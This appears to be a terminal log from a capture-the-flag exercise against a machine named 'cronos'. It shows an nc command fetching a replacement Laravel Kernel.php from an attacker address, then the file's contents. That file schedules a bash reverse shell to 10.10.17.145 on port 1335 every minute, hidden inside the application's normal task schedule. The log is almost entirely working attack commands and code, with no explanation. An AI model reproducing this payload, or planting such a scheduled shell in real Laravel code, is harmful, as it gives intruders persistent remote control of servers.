 <ravel/app/Console$ nc -w 3 10.10.17.145 4444 > Kernel.php
www-data@cronos:/var/www/laravel/app/Console$ cat Kernel.php
cat Kernel.php
<?php

namespace App\Console;

use Illuminate\Console\Scheduling\Schedule;
use Illuminate\Foundation\Console\Kernel as ConsoleKernel;

class Kernel extends ConsoleKernel
{
    /**
     * The Artisan commands provided by your application.
     *
     * @var array
     */
    protected $commands = [
        //
    ];

    /**
     * Define the application's command schedule.
     *
     * @param  \Illuminate\Console\Scheduling\Schedule  $schedule
     * @return void
     */
    protected function schedule(Schedule $schedule)
    {
        // $schedule->command('inspire')
            //          ->hourly();
            $schedule->exec('/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.17.145/1335 0>&1"')
                ->everyMinute();
    }

    /**
     * Register the Closure based commands for the application.
     *
     * @return void
     */
    protected function commands()
    {
        require base_path('routes/console.php');
    }
}